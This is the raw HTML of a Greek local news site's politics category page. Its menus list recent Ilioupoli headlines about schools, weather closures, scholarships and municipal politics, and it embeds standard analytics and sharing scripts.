    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/greece/politics-greece" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 active deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145 current active"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">22</span>
						  <div class="text">
						    <span class="day">Πεμ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
